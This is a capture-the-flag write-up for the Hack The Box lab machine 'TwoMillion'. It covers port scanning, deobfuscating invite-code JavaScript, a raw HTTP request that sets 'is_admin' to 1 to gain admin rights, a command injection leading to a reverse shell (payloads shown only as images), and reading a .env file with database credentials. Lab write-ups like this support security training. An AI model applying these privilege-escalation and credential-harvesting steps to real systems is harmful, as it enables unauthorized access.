CTF Report: 2Million
CTF Report: 2Million

https://app.hackthebox.com/machines/TwoMillion
Initial Results and Information
We started by performing an Nmap scan on the target machine:
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p- 10.10.11.221
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 15:39 CEST
Nmap scan report for 10.10.11.221
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 21.97 seconds
We have two services running: SSH and a web server.We have two services running: SSH and a web server.
Enumeration Phase
Web Server Homepage

Directory Enumeration
Login Page
Invite Code Page
JavaScript for Invite Code
eval(
function (p, a, c, k, e, d) {
e = function (c) {
return c.toString(36)
};
if (!''.replace(/^/, String)) {
while (c--) {
d[c.toString(a)] = k[c] ||
c.toString(a)
}
k = [
function (e) {
return d[e]
}
];
e = function () {
return '\\w+'
};
c = 1
};
while (c--) {
if (k[c]) {
p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
}
}
return p
}(
'1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}',
24,
24,
'response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify'.split('|'),
0,
{
}
)
)Exploitation Phase
The JavaScript was deobfuscated as follows:
function verifyInviteCode(code){
var formData = {"code": code};
$.ajax({
type: "POST",
dataType: "json",
data: formData,
url: '/api/v1/invite/verify',
success: function(response){
console.log(response);
},
error: function(response){
console.log(response);
}
});
}
function makeInviteCode(){
$.ajax({
type: "POST",
dataType: "json",
url: '/api/v1/invite/generate',
success: function(response){
console.log(response);
},
error: function(response){
console.log(response);
}
});
}Generating the Invite Code
We performed a POST request to obtain the invite code:

Here it is in base64:
NUxMWjktMVdGS0ktWDMyMjctSUxBTkQ=
Using this code, we were able to register on the site:
Accessing the Site
With the credentials:
User: test
Email: test@test.it
Password: test
We successfully logged in:
API Exploration
We found an API list within the web pages:

Modifying Admin Settings
We attempted to modify the admin settings with the following payload:

PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=0at92ian3f6vu79iq3p3vjt6gc
Upgrade-Insecure-Requests: 1
Content-Length: 55
Content-Type: application/json
{"email":"test@test.it","username":"test","is_admin":1}HTTP/1.1 200 OK
Server: nginx
Date: Sun, 21 Jul 2024 14:55:58 GMT
Content-Type: application/json
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 40
{"id":13,"username":"test","is_admin":1}Confirmation of the change:

Verifying Admin Authentication
We performed a request to verify admin privileges:
GET /api/v1/admin/auth HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=0at92ian3f6vu79iq3p3vjt6gc
Upgrade-Insecure-Requests: 1
Content-Length: 0
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 21 Jul 2024 14:58:00 GMT
Content-Type: application/json
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 16

{"message":true}Trying to open a vpn as an admin:
Command Injection Testing
We identified a command injection vulnerability:

We attempted to use a reverse shell:

Post-Exploitation Phase
Enumeration as www-data
After gaining access, we started enumerating as www-data:
www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Jul 21 15:30 .
drwxr-xr-x 3 root root 4096 Jun 6 2023 ..
-rw-r--r-- 1 root root 87 Jun 2 2023 .env
-rw-r--r-- 1 root root 1237 Jun 2 2023 Database.php
-rw-r--r-- 1 root root 2787 Jun 2 2023 Router.php
drwxr-xr-x 5 root root 4096 Jul 21 15:30 VPN
drwxr-xr-x 2 root root 4096 Jun 6 2023 assets
drwxr-xr-x 2 root root 4096 Jun 6 2023 controllers
drwxr-xr-x 5 root root 4096 Jun 6 2023 css
drwxr-xr-x 2 root root 4096 Jun 6 2023 fonts
drwxr-xr-x 2 root root 4096 Jun 6 2023 images
-rw-r--r-- 1 root root 2692 Jun 2 2023 index.php
drwxr-xr-x 3 root root 4096 Jun 6 2023 js
drwxr-xr-x 2 root root 4096 Jun 6 2023 views

www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123etc/passwd File:
